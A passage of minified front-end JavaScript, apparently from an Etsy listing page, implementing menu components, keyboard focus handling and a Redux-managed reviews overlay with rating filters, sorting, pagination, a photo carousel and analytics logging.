a=s(91574);function i(e){return(0,a.jsx)(n["default"],{"data-clg-id":"WtMenuItemGroup",...e,as:"div",role:"menu"})}const r=i},75210:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var n=s(55343);var a=s(42820);var i=s(86354);var r=s.n(i);var o=s(91574);function l({id:e,ariaLabel:t,ariaDescribedBy:s,onClick:i,children:l,badge:d,labelClassName:u="",icon:p,light:v=false,small:f=false,disabled:h=false,isLoading:g=false,styleType:m="transparent"}){const w=!!p&&"transparent"===m;return(0,o.jsxs)(a["default"],{id:e,"aria-label":t,"aria-describedby":s,type:"button",className:"wt-menu__trigger",styleType:m,light:v,"aria-haspopup":"true","aria-expanded":"false","data-wt-menu-trigger":true,"data-clg-id":"WtMenuTrigger",isIcon:!!p,onClick:i,small:f,disabled:h,isLoading:g,children:[d,(0,o.jsx)(c,{icon:p,labelClassName:u,children:l}),!w&&(0,o.jsx)(n["default"],{className:r()("wt-menu__trigger__caret",{"wt-icon--smaller":f})})]})}function c(e){return e.icon?(0,o.jsx)(e.icon,{className:`wt-menu__trigger__label ${e.labelClassName}`}):(0,o.jsx)("span",{className:`wt-menu__trigger__label ${e.labelClassName}`,children:e.children})}const d=l},2793:(e,t,s)=>{"use strict";s.d(t,{default:()=>i});var n=s(90545);var a=s(75196);const i=(0,n.createContext)({menuType:a.MENU_TYPE.ACTION,select:()=>{}})},60643:(e,t,s)=>{"use strict";s.d(t,{default:()=>u});var n=s(90545);var a=s(86354);var i=s.n(a);var r=s(91574);const o=null&&["list","menu","listbox"];const l=null&&["span","div","ul"];const c=(0,n.forwardRef)((({"aria-label":e=void 0,as:t,role:s,children:n,className:a="",isScrolling:o=false,...l},c)=>{const d=t;const u=s;return(0,r.jsx)(d,{"data-clg-id":"WtOptionGroup",...l,"aria-label":e,className:i()(["wt-options"],a,{"wt-options--scroll":o}),role:u,ref:c,children:n})}));c.displayName="WtOptionGroup";const d=c;const u=d},26529:(e,t,s)=>{"use strict";s.d(t,{default:()=>u});var n=s(90545);var a=s(86354);var i=s.n(a);var r=s(91574);const o=null&&["default","checkable"];const l=null&&["listitem","menuitem","menuitemradio","option"];const c=null&&["span","div","button","li"];function d({as:e,role:t,variant:s="default",children:a,selected:o=false,disabled:l=false,isActiveDescendant:c=false,className:d="",...u}){const p=e;const v=t;const f=i()(["wt-options__item",d],{"wt-options__item--selected":o,"wt-options__item--activedescendant":c,"wt-options__item--checkable":"checkable"===s});const h=(0,n.useMemo)((()=>"button"===e?"button":""),[e]);return(0,r.jsxs)(p,{"data-clg-id":"WtOptionGroupItem",...u,className:f,role:v,"aria-disabled":l?"true":void 0,..."menuitemradio"===v?{"aria-checked":o}:{},..."option"===v?{"aria-selected":o}:{},...h?{type:h}:{},...l?{onClick:e=>{e.preventDefault()}}:{},children:[a,!a&&(0,r.jsx)("span",{children:" "})]})}const u=d},77478:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(90545);var a=s(33080);function i(e){const[t,s]=(0,n.useState)((()=>false));const[i]=(0,n.useState)((()=>new a["default"]([])));(0,n.useEffect)((()=>{i.start(e);i.onFocusWithinChange((e=>{s(e)}));return()=>{null===i||void 0===i?void 0:i.pause()}}),[e,i]);return t}const r=i},10308:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(90545);var a=s(77478);function i(e,t){const s=(0,a["default"])(e);const[i,r]=(0,n.useState)((()=>s));if(s!==i){r(s);s||(null===t||void 0===t?void 0:t())}}const r=i},26509:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(90545);var a=s(33080);function i(e,t){const[s]=(0,n.useState)((()=>new a["default"]([])));const i=(0,n.useCallback)((e=>{null===t||void 0===t?void 0:t(e)}),[t]);s.onKeyDown(i);(0,n.useEffect)((()=>{s.start(e);return()=>{null===s||void 0===s?void 0:s.pause()}}),[s,e])}const r=i},31615:(e,t,s)=>{"use strict";s.d(t,{default:()=>l});var n=s(90545);var a=s(7268);var i=s(12405);function r(e){const t=a["default"].prefersReducedMotion()?0:e.duration;const s=(0,n.useRef)(e.onEnterTo);s.current=(0,n.useMemo)((()=>e.onEnterTo),[e.onEnterTo]);const r=(0,n.useRef)(e.onLeaveTo);r.current=(0,n.useMemo)((()=>e.onLeaveTo),[e.onLeaveTo]);const l=(0,n.useRef)(e.onEnterSetup);l.current=(0,n.useMemo)((()=>e.onEnterSetup),[e.onEnterSetup]);const c=(0,n.useRef)(e.onLeaveSetup);c.current=(0,n.useMemo)((()=>e.onLeaveSetup),[e.onLeaveSetup]);const d=(0,n.useRef)(e.defaultState);const u=(0,n.useRef)(e.defaultState);const p=(0,n.useRef)(null);const[v,f]=(0,n.useState)(e.defaultState);const[h,g]=(0,n.useState)((()=>{const t=o(e.classPrefix,e.defaultState);return t}));const m=(0,n.useCallback)((e=>{var t,n,a,i;switch(e){case"enter-from":f("enter-setup");break;case"leave-from":f("leave-setup");break;case"enter-setup":null===(t=l.current)||void 0===t?void 0:t.call(l);f("enter-active");break;case"leave-setup":null===(n=c.current)||void 0===n?void 0:n.call(c);f("leave-active");break;case"enter-active":null===(a=s.current)||void 0===a?void 0:a.call(s);f("enter-to");break;case"leave-active":null===(i=r.current)||void 0===i?void 0:i.call(r);f("leave-to");break;default:break}}),[]);if(d.current!==e.state){d.current=e.state;"enter-to"===e.state?f("enter-from"):"leave-to"===e.state&&f("leave-from")}if(u.current!==v){const s=v;u.current=s;if(p.current){p.current.cancel();p.current=null}(t>0||"enter-to"===s||"leave-to"===s)&&g(o(e.classPrefix,s));if("enter-to"!==s&&"leave-to"!==s){const e=s.includes("-active")?t:0;if(e>0){const t=new i["default"](e);p.current=t;t.then((()=>{m(s)}))}else m(s)}}(0,n.useEffect)((()=>()=>{if(p.current){p.current.cancel();p.current=null}}),[]);return{transitionClassName:h}}function o(e,t){const s={"enter-from":`${e}--enter-from ${e}--enter-active`,"enter-setup":`${e}--enter-from ${e}--enter-active ${e}--enter-to`,"enter-active":`${e}--enter-active ${e}--enter-to`,"enter-to":`${e}--enter-to`,"leave-from":`${e}--leave-from ${e}--leave-active`,"leave-setup":`${e}--leave-from ${e}--leave-active ${e}--leave-to`,"leave-active":`${e}--leave-active ${e}--leave-to`,"leave-to":`${e}--leave-to`}[t];return`${e} ${s}`}const l=r},64123:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var n=s(47631);var a=s(90545);var i=s(77478);var r=s(10308);var o=s(26509);const l=(e,t)=>e?Array.from(null===e||void 0===e?void 0:e.querySelectorAll(t)):[];const c=({container:e,itemsToWalkSelector:t,control:s=void 0,hasPartialMouseClickOutside:c=false,onEnter:d=void 0,onExit:u=void 0})=>{const p=(0,a.useRef)(d);p.current=(0,a.useMemo)((()=>d),[d]);const v=(0,a.useRef)(u);v.current=(0,a.useMemo)((()=>u),[u]);const f=(0,a.useMemo)((()=>{const t=[e];s&&t.push(s);return t}),[e,s]);const h=(0,a.useMemo)((()=>[e]),[e]);const g=(0,a.useRef)(null===s||void 0===s?void 0:s.getAttribute("tabindex"));let m=(0,i["default"])(h);(0,a.useEffect)((()=>{if(m){g.current=null===s||void 0===s?void 0:s.getAttribute("tabindex");null===s||void 0===s?void 0:s.setAttribute("tabindex","-1")}else if(null!==g&&void 0!==g&&g.current){null===s||void 0===s?void 0:s.setAttribute("tabindex",g.current);g.current=null}else null===s||void 0===s?void 0:s.removeAttribute("tabindex")}),[m,s,g]);(0,r["default"])(f,(()=>{if(c)m=true;else{var e;null===(e=v.current)||void 0===e?void 0:e.call(v,null)}}));(0,o["default"])(f,(a=>{if("undefined"===typeof document||!document)return;if(a.altKey||a.ctrlKey)return;const i=l(e,t);const r=document.activeElement;let o=-1;r instanceof HTMLElement&&(o=i.indexOf(r));if(n["default"].isEscKey(a.key)){if(s!==a.target){var c;const e=s||null;null===(c=v.current)||void 0===c?void 0:c.call(v,e);a.stopPropagation()}}else if(n["default"].isDownKey(a.key)){var d;a.preventDefault();let e=null;e=i.length>o+1?i[o+1]:i[0];if(s===a.target){var u;const t=e||null;null===(u=p.current)||void 0===u?void 0:u.call(p,t)}null===(d=e)||void 0===d?void 0:d.focus()}else if(n["default"].isUpKey(a.key)){var f;a.preventDefault();let e=null;e=o>0?i[o-1]:i[i.length-1];if(s===a.target){var h;const t=e||null;null===(h=p.current)||void 0===h?void 0:h.call(p,t)}null===(f=e)||void 0===f?void 0:f.focus()}else if(n["default"].isHomeKey(a.key)||n["default"].isPageUpKey(a.key)){a.preventDefault();if(s!==a.target){var g;null===(g=i[0])||void 0===g?void 0:g.focus()}}else if(n["default"].isEndKey(a.key)||n["default"].isPageDownKey(a.key)){a.preventDefault();if(s!==a.target){var m;null===(m=i[i.length-1])||void 0===m?void 0:m.focus()}}return}))};const d=c},38329:(e,t,s)=>{"use strict";s.r(t);s.d(t,{default:()=>Sa});var n=s(60012);var a=s(18493);var i=s(66599);var r=s(2083);var o=s(91574);const l={experiments:{shouldShowPCV:r["default"].getBoolean("should_show_pcv_in_deep_dive",false)},updateExperiments:()=>{}};const c=(0,i.createContext)(l);const d=({children:e})=>{const[t,s]=(0,i.useState)(l.experiments);const n=(0,i.useCallback)((e=>{s((t=>({...t,...e})))}),[]);return(0,o.jsx)(c.Provider,{value:{experiments:t,updateExperiments:n},children:e})};const u=()=>{const e=(0,i.useContext)(c);if(!e)throw new Error("useFeatureContext must be used within a FeatureContextProvider");return e};const p=()=>{const{experiments:e}=u();return e};const v=d;var f=s(31324);var h=s(1434);var g=s(90545);var m=s(12668);var w=s(84109);const x=e=>{if(!e)return null;return e.filter((e=>e.selected)).map((e=>e.tag))};const y=e=>{if(!e)return false;const t=x(e);return null!==t&&t.length>0};const b=e=>e.deepDiveSheet;const _=e=>e.deepDiveReviews;const S=e=>e.deepDivePagination;const O=(0,m.createSelector)([b],(e=>e.isOpen));const N=(0,m.createSelector)([b],(e=>e.sheetPosition));const T=(0,m.createSelector)([_],(e=>{var t;return(null===(t=e.data.reviewHighlight)||void 0===t?void 0:t.transactionId)||null}));const j=(0,m.createSelector)([_],(e=>{var t;return null!==(t=e.data.reviewHighlight)&&void 0!==t&&t.shouldTranslate||false?[e.data.reviewHighlight.transactionId]:[]}));const R=(0,m.createSelector)([_],(e=>e.data));const C=(0,m.createSelector)([_],(e=>e.data.scope));const E=(0,m.createSelector)([_],(e=>e.data.loaded));const I=(0,m.createSelector)([_],(e=>e.isLoading));const k=(0,m.createSelector)([_],(e=>e.error));const P=(0,m.createSelector)([R],(e=>null===e||void 0===e?void 0:e.content));const M=(0,m.createSelector)([R],(e=>null===e||void 0===e?void 0:e.hasAppreciationPhotos));const L=(0,m.createSelector)([_],(e=>e.experimentContext));const A=(0,m.createSelector)([_],(e=>e.isMobile));const D=(0,m.createSelector)([_],(e=>{var t,s,n;return e.isMobile&&(null===(t=e.data)||void 0===t?void 0:t.ratingFilter)===w.RatingOption.All&&0===(null!==(s=null===(n=e.data)||void 0===n?void 0:n.tagFilters)&&void 0!==s?s:[]).length}));const F=(0,m.createSelector)([S],(e=>e.currentPage));const B=(0,m.createSelector)([S],(e=>e.totalPages));const H=(0,m.createSelector)([B],(e=>e>1));const $=(0,m.createSelector)([R],(e=>null===e||void 0===e?void 0:e.sortOption));const W=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.ratingFilter)||!!(null!==e&&void 0!==e&&e.tagFilters)&&e.tagFilters.length>0));const z=(0,m.createSelector)([R],(e=>!!(null!==e&&void 0!==e&&e.tagFilters)&&e.tagFilters.length>0));const V=(0,m.createSelector)([R],(e=>!!(null!==e&&void 0!==e&&e.tagFilters)&&y(e.tagFilters)));const U=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.tagFilters)||[]));const G=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.ratingFilter)||w.RatingOption.All));const K=(0,m.createSelector)([G],(e=>e!==w.RatingOption.All));const q=(0,m.createSelector)([R],(e=>null===e||void 0===e?void 0:e.ratingCounts));const Y=(0,m.createSelector)([R],(e=>{var t,s;return null!==(t=null===e||void 0===e||null===(s=e.ratingCounts)||void 0===s?void 0:s[w.RatingOption.All])&&void 0!==t?t:0}));const Z=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.appreciationPhotosData)||null));const X=(0,m.createSelector)([R],(e=>((null===e||void 0===e?void 0:e.allTransactionIds)||[]).length>0));const J=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.allTransactionIds)||[]));const Q=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.reviewsByTransactionId)||{}));const ee=(0,m.createSelector)([R],(e=>(null===e||void 0===e?void 0:e.shopId)||null));var te=s(30701);var se=s(30610);var ne=s(87573);const ae=e=>"number"===typeof e;const ie={shopId:r["default"].getNumber("shopId")||0,listingId:r["default"].getNumber("listing_id")||0,categoryPath:r["default"].getArray("category_path",[],ae),totalReviews:0,averageRating:0,ratingCounts:{[w.RatingOption.OneStar]:0,[w.RatingOption.TwoStar]:0,[w.RatingOption.ThreeStar]:0,[w.RatingOption.FourStar]:0,[w.RatingOption.FiveStar]:0,[w.RatingOption.All]:0},tagFilters:[],ratingFilter:w.RatingOption.All,sortOption:w.SortOption.Relevancy,scope:null,page:1,content:null,hasAppreciationPhotos:false,loaded:false,reviewHighlight:null,appreciationPhotosData:null,reviewsByTransactionId:{},allTransactionIds:[]};const re={data:ie,error:null,isLoading:false,lastFetchedData:null,experimentContext:{},isMobile:r["default"].getBoolean("is_mobile",false)};const oe=(e,t)=>{if(!t)return false;if(e.scope!==t.scope)return false;if(e.sortOption!==t.sortOption)return false;if(e.ratingFilter!==t.ratingFilter)return false;if(e.reviewHighlight||t.reviewHighlight)return false;const s=x(t.tagFilters)||[];const n=e.tagFilters||[];if(s.length!==n.length)return false;if(!s.every(((e,t)=>{var s;return e===(null===(s=n[t])||void 0===s?void 0:s.tag)})))return false;return true};const le=(0,m.createSlice)({name:"deepDiveReviews",initialState:re,reducers:{updateDataFromResponse:(e,t)=>{const{totalReviews:s,averageRating:n,ratingCounts:a,tagFilters:i,ratingFilter:r,sortOption:o,scope:l,hasAppreciationPhotos:c,experimentContext:d={},appreciationPhotosData:u,reviews:p}=t.payload;e.data.totalReviews=s;e.data.averageRating=n;e.data.ratingCounts=a;e.data.tagFilters=i;e.data.ratingFilter=r||w.RatingOption.All;e.data.sortOption=o;e.data.scope=l;e.data.hasAppreciationPhotos=c;e.data.appreciationPhotosData=u||null;e.data.reviewsByTransactionId={};e.data.allTransactionIds=[];for(const v of p||[]){e.data.reviewsByTransactionId[v.transactionId]=v;e.data.allTransactionIds.push(v.transactionId)}e.experimentContext=d;e.data.loaded=true},resetState:e=>{e.error=null;e.isLoading=false}},extraReducers:e=>{e.addCase(xe.pending,(e=>{e.isLoading=true;e.error=null;e.data.loaded=false})).addCase(xe.fulfilled,((e,t)=>{var s,n;const{payload:a}=t;e.lastFetchedData={...e.data};a.output&&a.output.deep_dive_reviews&&(e.data.content=a.output.deep_dive_reviews);if(a.jsData){const{totalReviews:t=0,averageRating:s=0,ratingCounts:n={[w.RatingOption.OneStar]:0,[w.RatingOption.TwoStar]:0,[w.RatingOption.ThreeStar]:0,[w.RatingOption.FourStar]:0,[w.RatingOption.FiveStar]:0,[w.RatingOption.All]:0},tagFilters:i=[],ratingFilter:r=w.RatingOption.All,sortOption:o=w.SortOption.Relevancy,scope:l=null,hasAppreciationPhotos:c=false,experimentContext:d={},appreciationPhotosData:u=null,reviews:p=[]}=a.jsData;le.caseReducers.updateDataFromResponse(e,{type:"updateDataFromResponse",payload:{totalReviews:t,averageRating:s,ratingCounts:n,tagFilters:i,ratingFilter:r,sortOption:o,scope:l,hasAppreciationPhotos:c,experimentContext:d,appreciationPhotosData:u,reviews:p}})}e.data.reviewHighlight=(null===t||void 0===t||null===(s=t.meta)||void 0===s||null===(n=s.arg)||void 0===n?void 0:n.reviewHighlight)||null;e.isLoading=false;e.error=null;e.needsFetch=false})).addCase(xe.rejected,((e,t)=>{e.isLoading=false;e.error=t.error.message||"Error occurred";if(t.meta.arg){e.data.scope=t.meta.arg.scope||e.data.scope;e.data.tagFilters=t.meta.arg.tagFilters||e.data.tagFilters;e.data.ratingFilter=t.meta.arg.ratingFilter||e.data.ratingFilter;e.data.sortOption=t.meta.arg.sortOption||e.data.sortOption}})).addCase(Oe,(e=>{e.data.reviewHighlight=null}))}});const{resetState:ce}=le.actions;const de=le.reducer;const ue=e=>e===w.RatingOption.All?null:e;const pe=e=>{switch(e){case null:case w.RatingOption.All:return"All";default:return`${e} star`}};const ve={currentPage:1,totalPages:1};const fe=(0,m.createSlice)({name:"deepDivePagination",initialState:ve,reducers:{setCurrentPage:(e,t)=>{e.currentPage=t.payload},setTotalPages:(e,t)=>{e.totalPages=t.payload},resetPagination:e=>{e.currentPage=1;e.totalPages=1}},extraReducers:e=>{e.addCase(xe.fulfilled,((e,t)=>{const{payload:s}=t;if(s.jsData){const{totalPages:t,currentPage:n}=s.jsData;fe.caseReducers.setCurrentPage(e,{type:"setCurrentPage",payload:n});fe.caseReducers.setTotalPages(e,{type:"setTotalPages",payload:t})}}))}});const{setCurrentPage:he,setTotalPages:ge,resetPagination:me}=fe.actions;const we=fe.reducer;const xe=(0,m.createAsyncThunk)("deepDiveReviews/fetchReviews",(async(e={},{getState:t})=>{var s,n;const a=t();const i=a.deepDiveReviews.data;if(!i)throw new Error("Reviews data not initialized");const o={...i,...e};const l={listing_id:o.listingId,shop_id:o.shopId,scope:o.scope,page:o.page,sort_option:o.sortOption,rating_filter:ue(o.ratingFilter),tag_filters:x(o.tagFilters),review_highlight_transaction_id:null!==(s=null===(n=e.reviewHighlight)||void 0===n?void 0:n.transactionId)&&void 0!==s?s:null,should_lazy_load_images:false,should_show_variations:r["default"].getBoolean("should_show_pcv_in_deep_dive",false)};const c=await new Promise(((e,t)=>{ne["default"].fetchOne(w.REVIEWS_SPEC.KEY,w.REVIEWS_SPEC.NAME,l,"POST",true).done((t=>{e(t)})).fail((e=>{t(e)}))}));return c}));const ye=(0,m.createAsyncThunk)("deepDiveSheet/getViewOnOpen",(async(e={},{getState:t,dispatch:s})=>{var n;const a=t();const i=a.deepDiveReviews.data;const r={tagFilters:[],ratingFilter:null,sortOption:w.SortOption.Relevancy,scope:w.ReviewsScope.ShopReviews,page:1};const o={...r,...e};const l=!!(null!==i&&void 0!==i&&i.content)&&oe(o,i);f["default"].logEvent({event_name:"reviews_deep_dive_overlay_opened",scope:o.scope});const c={reviewHighlight:null!==(n=null===e||void 0===e?void 0:e.reviewHighlight)&&void 0!==n?n:null};if(l)return{usedCache:true,...c};{const e=await s(xe(o));if(xe.fulfilled.match(e))return{usedCache:false,...c};var d;throw new Error(`Failed to fetch reviews: ${null===(d=e.error)||void 0===d?void 0:d.message}`)}}));const be={isOpen:false,sheetPosition:"bottom"===r["default"].getString("deep_dive_sheet_position")?"bottom":"right"};const _e=(0,m.createSlice)({name:"deepDiveSheet",initialState:be,reducers:{openSheet:e=>{e.isOpen=true},closeSheet:e=>{e.isOpen=false}},extraReducers:e=>{e.addCase(ye.pending,(e=>{e.isOpen=true}))}});const{openSheet:Se,closeSheet:Oe}=_e.actions;const Ne=_e.reducer;const Te={deepDiveSheet:Ne,deepDiveReviews:de,deepDivePagination:we};Object.entries(Te).forEach((([e,t])=>{(0,se["default"])(e,t)}));const je=te.useSelector;const Re=te.useDispatch;const Ce=()=>{const{updateExperiments:e}=u();const t=je(L);(0,i.useEffect)((()=>{t&&Object.keys(t).length>0&&e(t)}),[t,e])};var Ee=s(61894);var Ie=s(42820);var ke=s(73400);var Pe=s(86354);var Me=s.n(Pe);var Le=s(7699);function Ae({className:e,children:t,...s}){return(0,o.jsx)("div",{"data-clg-id":"WtBlockGridItem",...s,className:Me()([e,Le.CLASSES.BLOCK_GRID_ITEM]),children:t})}const De=Ae;const Fe=(0,Ee.buildMsg)({content:"View details of this review photo by {{buyerName}}",translated:false});const Be=(0,Ee.buildMsg)({content:"{{buyerName}} added a photo of their purchase",translated:false});const He=(0,Ee.msg)({content:"Reviewed by Anonymous",translated:false});const $e=(0,Ee.msg)({content:"Reviewed by Inactive",translated:false});function We(e,t,s){return t?He:s?$e:e}const ze=e=>{const t=document.createElement("textarea");t.innerHTML=e;return t.value};const Ve=e=>(0,o.jsx)(De,{className:`wt-flex-shrink-xs-0 ${e.isMobile?"wt-p-xs-0 wt-ml-xs-1":""}`,id:"customer-photos-carousel-inner",children:(0,o.jsx)(Ie["default"],{className:"wt-p-xs-0 wt-width-full wt-rounded wt-overflow-hidden appreciation-focus","aria-controls":"customer-photo-overlay-carousel","data-js-action":"openReviewPhotoOverlay","aria-label":Fe({buyerName:e.buyerName}),"data-transaction-id":e.transactionId,"data-index":e.index,"data-location":"customer-photo-section","data-page":"view_listing",styleType:"transparent",children:(0,o.jsx)("div",{className:"wt-position-relative wt-image-placeholder--1-1",children:(0,o.jsx)(ke["default"],{className:"wt-width-full wt-position-absolute wt-position-top wt-position-left wt-rounded",alt:Be({buyerName:e.buyerName}),src:e.imageUrl,aspectRatio:e.aspectRatio,sizing:e.sizing,loading:"lazy"})})})});const Ue=Ve;var Ge=s(48993);function Ke(e){return Object.values(Ge["default"]).filter((t=>e[t])).map((t=>`${Le.CLASSES.BLOCK_GRID}-${t}-${e[t]}`))}function qe({className:e,children:t,gap:s,xs:n,sm:a,md:i,lg:r,xl:l,tv:c,...d}){const u=Me()([e,...Ke({xs:n,sm:a,md:i,lg:r,xl:l,tv:c})],{"wt-block-grid--smaller-gap":"smaller"===s});return(0,o.jsx)("div",{"data-clg-id":"WtBlockGrid",...d,className:u,children:t})}const Ye=qe;var Ze=s(58579);var Xe=s(86955);var Je=s(77422);const Qe=(0,Ee.msg)({content:"Scroll previous",translated:false});const et=(0,Ee.msg)({content:"Scroll next",translated:false});const tt=()=>{const e=je(Z);const t=je(A);const s=(0,g.useRef)(null);const[n,a]=(0,g.useState)(false);const[i,r]=(0,g.useState)(false);const[l,c]=(0,g.useState)(100);const d=()=>{const e=s.current;if(!e)return;const t=e.querySelector('[data-customer-photos-section="deep-dive"]');const{scrollLeft:n}=e;const{scrollWidth:i,clientWidth:o}=t||e;a(n>0);r(n+o<i-1);c(o)};(0,g.useEffect)((()=>{const e=s.current;if(!e)return;d();const t=()=>{d()};e.addEventListener("scroll",t);const n=new ResizeObserver(d);n.observe(e);return()=>{e.removeEventListener("scroll",t);n.disconnect()}}),[s]);if(!e)return null;const{photoData:u,sizing:p,aspectRatio:v,photosPerPage:f}=e;const h=e=>{const t=s.current;if(!t)return;t.scrollBy({left:e,behavior:"smooth"})};return(0,o.jsxs)("div",{className:`wt-position-relative wt-mb-xs-1 ${t?"wt-pl-xs-2 wt-mt-xs-1 deep-dive-sheet__appreciation-photos":"wt-mt-xs-2"}`,children:[(0,o.jsx)("div",{className:`wt-overflow-y-hidden ${t?"wt-overflow-x-scroll wt-pb-xs-1 wt-pt-xs-1":"wt-overflow-x-hidden"}`,ref:s,children:(0,o.jsx)(Ye,{xs:f,className:"wt-flex-nowrap wt-pt-xs-1 wt-pb-xs-1","data-customer-photos-section":"deep-dive",children:u.map((e=>(0,o.jsx)(Ue,{imageUrl:e.imageUrl,aspectRatio:v,sizing:p,transactionId:e.transactionId,index:e.index,buyerName:e.buyerName,isMobile:t},e.transactionId)))})}),!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(Ze["default"],{icon:Xe["default"],styleType:"filled",label:Qe,className:`nav-left wt-position-left wt-position-absolute wt-display-block wt-z-index-1 wt-ml-xs-2 wt-vertical-center ${n?"":"wt-visibility-hidden"}`,onClick:()=>h(-l),disabled:!n,light:true}),(0,o.jsx)(Ze["default"],{icon:Je["default"],styleType:"filled",label:et,className:`nav-right wt-position-right wt-position-absolute wt-display-block wt-z-index-1 wt-mr-xs-2 wt-vertical-center ${i?"":"wt-visibility-hidden"}`,onClick:()=>h(l),disabled:!i,light:true})]})]})};const st=tt;const nt=new Map;let at=false;const it=e=>{const t=je(R);const s=(0,g.useMemo)((()=>({shop_id:null===t||void 0===t?void 0:t.shopId,listing_id:null===t||void 0===t?void 0:t.listingId})),[null===t||void 0===t?void 0:t.shopId,null===t||void 0===t?void 0:t.listingId]);(0,g.useEffect)((()=>{if(true!==e||at)false===e&&(at=false);else{nt.clear();at=true}}),[e]);const n=(0,g.useCallback)(((e,t,n=true)=>{f["default"].logEvent({event_name:e,...n&&s,...t})}),[s]);const a=(0,g.useCallback)(((e,t,n=true)=>{f["default"].logEventImmediately({event_name:e,...n&&s,...t})}),[s]);const i=(0,g.useCallback)(((e,t)=>{const s=e+JSON.stringify(t||{});return()=>{if(!nt.get(s)){n(e,t);nt.set(s,true)}}}),[n]);return{logEvent:n,logEventImmediately:a,logOnceOnVisible:i}};var rt=s(10629);var ot=s(18421);const lt=({eventPrefix:e,currentValue:t,getDisplayName:s,onApply:n})=>{const{logEvent:a}=it();const i=(0,g.useCallback)((()=>{a(`${e}_open`,{current_value:s(t)})}),[e,t,a,s]);const r=(0,g.useCallback)((()=>{a(`${e}_close`,{current_value:s(t)})}),[e,t,a,s]);const o=(0,g.useCallback)((i=>{a(`${e}_select`,{selected_value:s(i)});if(i!==t){a(`${e}_apply`,{previous_value:s(t),new_value:s(i)});n(i)}}),[e,t,a,s,n]);return{handleMenuOpen:i,handleMenuClose:r,handleOptionClick:o}};const ct=({eventPrefix:e,currentValue:t,getDisplayName:s,onApply:n})=>{const{logEvent:a}=it();const[i,r]=(0,g.useState)(t);const[o,l]=(0,g.useState)(false);const c=(0,g.useCallback)((()=>{a(`${e}_open`,{current_value:s(t)});l(true)}),[e,t,a,s]);const d=(0,g.useCallback)((n=>{if(n===i)return;r(n);a(`${e}_select`,{selected_value:s(n),current_value:s(t)})}),[e,i,t,a,s]);const u=(0,g.useCallback)((()=>{l(false);if(i!==t){a(`${e}_apply`,{previous_value:s(t),new_value:s(i)});n(i)}}),[e,i,t,a,s,n]);const p=(0,g.useCallback)((()=>{const n=i!==t;n&&r(t);a(`${e}_close`,{selected_value:s(i),current_value:s(t)});l(false)}),[e,i,t,a,s]);return{isOpen:o,selectedOption:i,handleDialogOpen:c,handleOptionSelect:d,handleSubmit:u,handleDismiss:p}};const dt=()=>{const e=Re();const t=(0,rt.useWindowBreakpoint)();const s=ot["default"].isAtOrAbove("md",t);const n=je($)||w.SortOption.Relevancy;const a="reviews_deep_dive_sort";const i=t=>{e(xe({sortOption:t}))};const r=ct({eventPrefix:a,currentValue:n,getDisplayName:e=>e,onApply:i});const o=lt({eventPrefix:a,currentValue:n,getDisplayName:e=>e,onApply:i});return{sortDialog:r,sortDropdown:o,sortOption:n,isBreakpointMdUp:s}};var ut=s(76214);var pt=s.n(ut);const vt=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function ft(e){const t={};const s={};for(let i in e)-1!==vt.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M11.707 8.293 7 3.586 2.293 8.293l1.414 1.414L6 7.414V19h2V7.414l2.293 2.293zM18 16.586l2.293-2.293 1.414 1.414L17 20.414l-4.707-4.707 1.414-1.414L16 16.586V5h2z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}ft.displayName="etsicon-jsx!sort";ft.propTypes={className:pt().string};for(let Oa of vt)ft.propTypes[Oa]=pt().string;const ht=ft;var gt=s(86225);var mt=s(56414);var wt=s(63240);var xt=s(30889);var yt=s(75210);const bt=({triggerLabel:e,options:t,onMenuOpen:s,onMenuClose:n})=>(0,o.jsx)(wt["default"],{menuType:"action",onOpen:s,onClose:n,className:"menu",renderTrigger:t=>(0,o.jsx)(yt["default"],{...t,styleType:"secondary",small:true,children:(0,o.jsx)("span",{children:e})}),children:t.map((e=>(0,o.jsx)(xt["default"],{selected:e.selected,disabled:e.disabled,onClick:e.onClick,children:e.label},e.key)))});const _t=bt;var St=s(7976);var Ot=s(88084);const Nt=({isOpen:e,onDismiss:t,onSubmit:s,headerText:n,callToActionContent:a,options:i,selectedOption:r,onOptionSelect:l,optionNamePrefix:c})=>(0,o.jsx)(St["default"],{isOpen:e,onDismiss:t,onCallToAction:s,callToActionContent:a,headerText:n,children:(0,o.jsx)("div",{className:"wt-display-flex-xs wt-flex-direction-column-xs wt-flex-gap-xs-2 wt-mb-xs-1",children:i.map((e=>(0,o.jsx)(Ot["default"],{id:`${c}-${e.key}`,labelText:e.label,name:`${c}Option`,value:e.value,checked:r===e.value,disabled:e.disabled,onChange:()=>{l(e.value)}},e.key)))})});const Tt=Nt;const jt={[w.SortOption.Relevancy]:(0,Ee.msg)({content:"Suggested",translated:false}),[w.SortOption.Recency]:(0,Ee.msg)({content:"Most recent",translated:false}),[w.SortOption.Highest]:(0,Ee.msg)({content:"Highest rating",translated:false}),[w.SortOption.Lowest]:(0,Ee.msg)({content:"Lowest rating",translated:false})};const Rt=(0,Ee.msg)({content:"Sort by",translated:false});const Ct=(0,Ee.msg)({content:"Show reviews",translated:false});const Et=()=>{const{sortDialog:e,sortDropdown:t,sortOption:s,isBreakpointMdUp:n}=dt();const{useSortMwebV2:a,shouldShowRatingFilter:i}=p();const l=je(W)||a;const c=je(G);const d=r["default"].getBoolean("is_mobile",false);if(d&&!l)return null;const u=()=>{const e=Object.entries(jt);if(c!==w.RatingOption.All)return e.filter((([e])=>e!==w.SortOption.Highest&&e!==w.SortOption.Lowest));return e};const v=u();const 